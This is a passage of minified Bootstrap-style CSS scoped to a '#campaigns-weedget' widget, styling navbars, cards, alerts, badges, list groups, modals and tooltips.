.navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}#campaigns-weedget .navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}#campaigns-weedget .navbar-light .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .nav-link.show, #campaigns-weedget .navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.1);}#campaigns-weedget .navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-light .navbar-text {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-text a:hover, #campaigns-weedget .navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-dark .navbar-brand {color: #fff;}#campaigns-weedget .navbar-dark .navbar-brand:hover, #campaigns-weedget .navbar-dark .navbar-brand:focus {color: #fff;}#campaigns-weedget .navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}#campaigns-weedget .navbar-dark .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.show, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.active {color: #fff;}#campaigns-weedget .navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.5);border-color: rgba(255, 255, 255, 0.1);}#campaigns-weedget .navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-text a {color: #fff;}#campaigns-weedget .navbar-dark .navbar-text a:hover, #campaigns-weedget .navbar-dark .navbar-text a:focus {color: #fff;}#campaigns-weedget .card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 0.25rem;}#campaigns-weedget .card > hr {margin-right: 0;margin-left: 0;}#campaigns-weedget .card > .list-group:first-child .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .card > .list-group:last-child .list-group-item:last-child {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .card-body {flex: 1 1 auto;padding: 1.25rem;}#campaigns-weedget .card-title {margin-bottom: 0.75rem;}#campaigns-weedget .card-subtitle {margin-top: -0.375rem;margin-bottom: 0;}#campaigns-weedget .card-text:last-child {margin-bottom: 0;}#campaigns-weedget .card-link:hover {text-decoration: none;}#campaigns-weedget .card-link + .card-link {margin-left: 1.25rem;}#campaigns-weedget .card-header {padding: 0.75rem 1.25rem;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-header:first-child {border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}#campaigns-weedget .card-header + .list-group .list-group-item:first-child {border-top: 0;}#campaigns-weedget .card-footer {padding: 0.75rem 1.25rem;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-footer:last-child {border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}#campaigns-weedget .card-header-tabs {margin-right: -0.625rem;margin-bottom: -0.75rem;margin-left: -0.625rem;border-bottom: 0;}#campaigns-weedget .card-header-pills {margin-right: -0.625rem;margin-left: -0.625rem;}#campaigns-weedget .card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem;}#campaigns-weedget .card-img {width: 100%;border-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-top {width: 100%;border-top-left-radius: calc(0.25rem - 1px);border-top-right-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-bottom {width: 100%;border-bottom-right-radius: calc(0.25rem - 1px);border-bottom-left-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-deck {display: flex;flex-direction: column;}#campaigns-weedget .card-deck .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px;}}#campaigns-weedget .card-group {display: flex;flex-direction: column;}#campaigns-weedget .card-group > .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-group {flex-flow: row wrap;}#campaigns-weedget .card-group > .card {flex: 1 0 0%;margin-bottom: 0;}#campaigns-weedget .card-group > .card + .card {margin-left: 0;border-left: 0;}#campaigns-weedget .card-group > .card:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:last-child) .card-header {border-top-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:first-child) .card-header {border-top-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius: 0;}}#campaigns-weedget .card-columns .card {margin-bottom: 0.75rem;}@media (min-width: 576px) {#campaigns-weedget .card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1;}#campaigns-weedget .card-columns .card {display: inline-block;width: 100%;}}#campaigns-weedget .accordion > .card {overflow: hidden;}#campaigns-weedget .accordion > .card:not(:first-of-type) .card-header:first-child {border-radius: 0;}#campaigns-weedget .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0;border-radius: 0;}#campaigns-weedget .accordion > .card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .accordion > .card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .accordion > .card .card-header {margin-bottom: -1px;}#campaigns-weedget .breadcrumb {display: flex;flex-wrap: wrap;padding: 0.75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item {padding-left: 0.5rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item::before {display: inline-block;padding-right: 0.5rem;color: #6c757d;content: "/";}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: underline;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: none;}#campaigns-weedget .breadcrumb-item.active {color: #6c757d;}#campaigns-weedget .pagination {display: flex;padding-left: 0;list-style: none;border-radius: 0.25rem;}#campaigns-weedget .page-link {position: relative;display: block;padding: 0.5rem 0.75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6;}#campaigns-weedget .page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .page-link:focus {z-index: 2;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .page-item:first-child .page-link {margin-left: 0;border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .page-item:last-child .page-link {border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;}#campaigns-weedget .page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6;}#campaigns-weedget .pagination-lg .page-link {padding: 0.75rem 1.5rem;font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .pagination-lg .page-item:first-child .page-link {border-top-left-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .pagination-lg .page-item:last-child .page-link {border-top-right-radius: 0.3rem;border-bottom-right-radius: 0.3rem;}#campaigns-weedget .pagination-sm .page-link {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .pagination-sm .page-item:first-child .page-link {border-top-left-radius: 0.2rem;border-bottom-left-radius: 0.2rem;}#campaigns-weedget .pagination-sm .page-item:last-child .page-link {border-top-right-radius: 0.2rem;border-bottom-right-radius: 0.2rem;}#campaigns-weedget .badge {display: inline-block;padding: 0.25em 0.4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .badge {transition: none;}}a#campaigns-weedget .badge:hover, a#campaigns-weedget .badge:focus {text-decoration: none;}#campaigns-weedget .badge:empty {display: none;}#campaigns-weedget .btn .badge {position: relative;top: -1px;}#campaigns-weedget .badge-pill {padding-right: 0.6em;padding-left: 0.6em;border-radius: 10rem;}#campaigns-weedget .badge-primary {color: #fff;background-color: #007bff;}a#campaigns-weedget .badge-primary:hover, a#campaigns-weedget .badge-primary:focus {color: #fff;background-color: #0062cc;}a#campaigns-weedget .badge-primary:focus, a#campaigns-weedget .badge-primary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .badge-secondary {color: #fff;background-color: #6c757d;}a#campaigns-weedget .badge-secondary:hover, a#campaigns-weedget .badge-secondary:focus {color: #fff;background-color: #545b62;}a#campaigns-weedget .badge-secondary:focus, a#campaigns-weedget .badge-secondary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .badge-success {color: #fff;background-color: #28a745;}a#campaigns-weedget .badge-success:hover, a#campaigns-weedget .badge-success:focus {color: #fff;background-color: #1e7e34;}a#campaigns-weedget .badge-success:focus, a#campaigns-weedget .badge-success.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .badge-info {color: #fff;background-color: #17a2b8;}a#campaigns-weedget .badge-info:hover, a#campaigns-weedget .badge-info:focus {color: #fff;background-color: #117a8b;}a#campaigns-weedget .badge-info:focus, a#campaigns-weedget .badge-info.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .badge-warning {color: #212529;background-color: #ffc107;}a#campaigns-weedget .badge-warning:hover, a#campaigns-weedget .badge-warning:focus {color: #212529;background-color: #d39e00;}a#campaigns-weedget .badge-warning:focus, a#campaigns-weedget .badge-warning.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .badge-danger {color: #fff;background-color: #dc3545;}a#campaigns-weedget .badge-danger:hover, a#campaigns-weedget .badge-danger:focus {color: #fff;background-color: #bd2130;}a#campaigns-weedget .badge-danger:focus, a#campaigns-weedget .badge-danger.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .badge-light {color: #212529;background-color: #f8f9fa;}a#campaigns-weedget .badge-light:hover, a#campaigns-weedget .badge-light:focus {color: #212529;background-color: #dae0e5;}a#campaigns-weedget .badge-light:focus, a#campaigns-weedget .badge-light.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .badge-dark {color: #fff;background-color: #343a40;}a#campaigns-weedget .badge-dark:hover, a#campaigns-weedget .badge-dark:focus {color: #fff;background-color: #1d2124;}a#campaigns-weedget .badge-dark:focus, a#campaigns-weedget .badge-dark.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef;border-radius: 0.3rem;}@media (min-width: 576px) {#campaigns-weedget .jumbotron {padding: 4rem 2rem;}}#campaigns-weedget .jumbotron-fluid {padding-right: 0;padding-left: 0;border-radius: 0;}#campaigns-weedget .alert {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .alert-heading {color: inherit;}#campaigns-weedget .alert-link {font-weight: 700;}#campaigns-weedget .alert-dismissible {padding-right: 4rem;}#campaigns-weedget .alert-dismissible .close {position: absolute;top: 0;right: 0;padding: 0.75rem 1.25rem;color: inherit;}#campaigns-weedget .alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff;}#campaigns-weedget .alert-primary hr {border-top-color: #9fcdff;}#campaigns-weedget .alert-primary .alert-link {color: #002752;}#campaigns-weedget .alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}#campaigns-weedget .alert-secondary hr {border-top-color: #c8cbcf;}#campaigns-weedget .alert-secondary .alert-link {color: #202326;}#campaigns-weedget .alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb;}#campaigns-weedget .alert-success hr {border-top-color: #b1dfbb;}#campaigns-weedget .alert-success .alert-link {color: #0b2e13;}#campaigns-weedget .alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;}#campaigns-weedget .alert-info hr {border-top-color: #abdde5;}#campaigns-weedget .alert-info .alert-link {color: #062c33;}#campaigns-weedget .alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba;}#campaigns-weedget .alert-warning hr {border-top-color: #ffe8a1;}#campaigns-weedget .alert-warning .alert-link {color: #533f03;}#campaigns-weedget .alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb;}#campaigns-weedget .alert-danger hr {border-top-color: #f1b0b7;}#campaigns-weedget .alert-danger .alert-link {color: #491217;}#campaigns-weedget .alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}#campaigns-weedget .alert-light hr {border-top-color: #ececf6;}#campaigns-weedget .alert-light .alert-link {color: #686868;}#campaigns-weedget .alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}#campaigns-weedget .alert-dark hr {border-top-color: #b9bbbe;}#campaigns-weedget .alert-dark .alert-link {color: #040505;}@-webkit-keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}@keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}#campaigns-weedget .progress {display: flex;height: 1rem;overflow: hidden;font-size: 0.75rem;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width 0.6s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar {transition: none;}}#campaigns-weedget .progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 1rem 1rem;}#campaigns-weedget .progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .progress-bar-animated {-webkit-animation: none;animation: none;}}#campaigns-weedget .media {display: flex;align-items: flex-start;}#campaigns-weedget .media-body {flex: 1;}#campaigns-weedget .list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;}#campaigns-weedget .list-group-item-action {width: 100%;color: #495057;text-align: inherit;}#campaigns-weedget .list-group-item-action:hover, #campaigns-weedget .list-group-item-action:focus {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .list-group-item-action:active {color: #212529;background-color: #e9ecef;}#campaigns-weedget .list-group-item {position: relative;display: block;padding: 0.75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .list-group-item.disabled, #campaigns-weedget .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff;}#campaigns-weedget .list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .list-group-horizontal {flex-direction: row;}#campaigns-weedget .list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}@media (min-width: 576px) {#campaigns-weedget .list-group-horizontal-sm {flex-direction: row;}#campaigns-weedget .list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-sm .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 768px) {#campaigns-weedget .list-group-horizontal-md {flex-direction: row;}#campaigns-weedget .list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-md .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 992px) {#campaigns-weedget .list-group-horizontal-lg {flex-direction: row;}#campaigns-weedget .list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-lg .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}@media (min-width: 1200px) {#campaigns-weedget .list-group-horizontal-xl {flex-direction: row;}#campaigns-weedget .list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:first-child {border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;border-top-right-radius: 0;}#campaigns-weedget .list-group-horizontal-xl .list-group-item:last-child {margin-right: 0;border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0;}}#campaigns-weedget .list-group-flush .list-group-item {border-right: 0;border-left: 0;border-radius: 0;}#campaigns-weedget .list-group-flush .list-group-item:last-child {margin-bottom: -1px;}#campaigns-weedget .list-group-flush:first-child .list-group-item:first-child {border-top: 0;}#campaigns-weedget .list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0;}#campaigns-weedget .list-group-item-primary {color: #004085;background-color: #b8daff;}#campaigns-weedget .list-group-item-primary.list-group-item-action:hover, #campaigns-weedget .list-group-item-primary.list-group-item-action:focus {color: #004085;background-color: #9fcdff;}#campaigns-weedget .list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085;}#campaigns-weedget .list-group-item-secondary {color: #383d41;background-color: #d6d8db;}#campaigns-weedget .list-group-item-secondary.list-group-item-action:hover, #campaigns-weedget .list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}#campaigns-weedget .list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41;}#campaigns-weedget .list-group-item-success {color: #155724;background-color: #c3e6cb;}#campaigns-weedget .list-group-item-success.list-group-item-action:hover, #campaigns-weedget .list-group-item-success.list-group-item-action:focus {color: #155724;background-color: #b1dfbb;}#campaigns-weedget .list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724;}#campaigns-weedget .list-group-item-info {color: #0c5460;background-color: #bee5eb;}#campaigns-weedget .list-group-item-info.list-group-item-action:hover, #campaigns-weedget .list-group-item-info.list-group-item-action:focus {color: #0c5460;background-color: #abdde5;}#campaigns-weedget .list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460;}#campaigns-weedget .list-group-item-warning {color: #856404;background-color: #ffeeba;}#campaigns-weedget .list-group-item-warning.list-group-item-action:hover, #campaigns-weedget .list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}#campaigns-weedget .list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404;}#campaigns-weedget .list-group-item-danger {color: #721c24;background-color: #f5c6cb;}#campaigns-weedget .list-group-item-danger.list-group-item-action:hover, #campaigns-weedget .list-group-item-danger.list-group-item-action:focus {color: #721c24;background-color: #f1b0b7;}#campaigns-weedget .list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24;}#campaigns-weedget .list-group-item-light {color: #818182;background-color: #fdfdfe;}#campaigns-weedget .list-group-item-light.list-group-item-action:hover, #campaigns-weedget .list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}#campaigns-weedget .list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182;}#campaigns-weedget .list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}#campaigns-weedget .list-group-item-dark.list-group-item-action:hover, #campaigns-weedget .list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}#campaigns-weedget .list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21;}#campaigns-weedget .close {float: right;font-size: 1.5rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: 0.5;}#campaigns-weedget .close:hover {color: #000;text-decoration: none;}#campaigns-weedget .close:not(:disabled):not(.disabled):hover, #campaigns-weedget .close:not(:disabled):not(.disabled):focus {opacity: 0.75;}#campaigns-weedget button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget a.close.disabled {pointer-events: none;}#campaigns-weedget .toast {max-width: 350px;overflow: hidden;font-size: 0.875rem;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.1);box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0;border-radius: 0.25rem;}#campaigns-weedget .toast:not(:last-child) {margin-bottom: 0.75rem;}#campaigns-weedget .toast.showing {opacity: 1;}#campaigns-weedget .toast.show {display: block;opacity: 1;}#campaigns-weedget .toast.hide {display: none;}#campaigns-weedget .toast-header {display: flex;align-items: center;padding: 0.25rem 0.75rem;color: #6c757d;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}#campaigns-weedget .toast-body {padding: 0.75rem;}#campaigns-weedget .modal-open {overflow: hidden;}#campaigns-weedget .modal-open .modal {overflow-x: hidden;overflow-y: auto;}#campaigns-weedget .modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0;}#campaigns-weedget .modal-dialog {position: relative;width: auto;margin: 0.5rem;pointer-events: none;}.modal.fade #campaigns-weedget .modal-dialog {transition: transform 0.3s ease-out;transform: translate(0, -50px);}@media (prefers-reduced-motion: reduce) {.modal.fade #campaigns-weedget .modal-dialog {transition: none;}}.modal.show #campaigns-weedget .modal-dialog {transform: none;}#campaigns-weedget .modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden;}#campaigns-weedget .modal-dialog-scrollable .modal-header, #campaigns-weedget .modal-dialog-scrollable .modal-footer {flex-shrink: 0;}#campaigns-weedget .modal-dialog-scrollable .modal-body {overflow-y: auto;}#campaigns-weedget .modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem);}#campaigns-weedget .modal-dialog-centered::before {display: block;height: calc(100vh - 1rem);content: "";}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100%;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none;}#campaigns-weedget .modal-dialog-centered.modal-dialog-scrollable::before {content: none;}#campaigns-weedget .modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;outline: 0;}#campaigns-weedget .modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000;}#campaigns-weedget .modal-backdrop.fade {opacity: 0;}#campaigns-weedget .modal-backdrop.show {opacity: 0.5;}#campaigns-weedget .modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem 1rem;border-bottom: 1px solid #dee2e6;border-top-left-radius: 0.3rem;border-top-right-radius: 0.3rem;}#campaigns-weedget .modal-header .close {padding: 1rem 1rem;margin: -1rem -1rem -1rem auto;}#campaigns-weedget .modal-title {margin-bottom: 0;line-height: 1.5;}#campaigns-weedget .modal-body {position: relative;flex: 1 1 auto;padding: 1rem;}#campaigns-weedget .modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #dee2e6;border-bottom-right-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .modal-footer > :not(:first-child) {margin-left: 0.25rem;}#campaigns-weedget .modal-footer > :not(:last-child) {margin-right: 0.25rem;}#campaigns-weedget .modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}@media (min-width: 576px) {#campaigns-weedget .modal-dialog {max-width: 500px;margin: 1.75rem auto;}#campaigns-weedget .modal-dialog-scrollable {max-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-dialog-centered {min-height: calc(100% - 3.5rem);}#campaigns-weedget .modal-dialog-centered::before {height: calc(100vh - 3.5rem);}#campaigns-weedget .modal-sm {max-width: 300px;}}@media (min-width: 992px) {#campaigns-weedget .modal-lg, #campaigns-weedget .modal-xl {max-width: 800px;}}@media (min-width: 1200px) {#campaigns-weedget .modal-xl {max-width: 1140px;}}#campaigns-weedget .tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}#campaigns-weedget .tooltip.show {opacity: 0.9;}#campaigns-weedget .tooltip .arrow {position: absolute;display: block;width: 0.8rem;height: 0.4rem;}#campaigns-weedget .tooltip .arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}#campaigns-weedget .bs-tooltip-top, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] {padding: 0.4rem 0;}#campaigns-weedget .bs-tooltip-top .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow {bottom: 0;}#campaigns-weedget .bs-tooltip-top .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=top] .arrow::before {top: 0;border-width: 0.4rem 0.4rem 0;border-top-color: #000;}#campaigns-weedget .bs-tooltip-right, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] {padding: 0 0.4rem;}#campaigns-weedget .bs-tooltip-right .arrow, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] .arrow {left: 0;width: 0.4rem;height: 0.8rem;}#campaigns-weedget .bs-tooltip-right .arrow::before, #campaigns-weedget .bs-tooltip-auto[x-placement^=right] 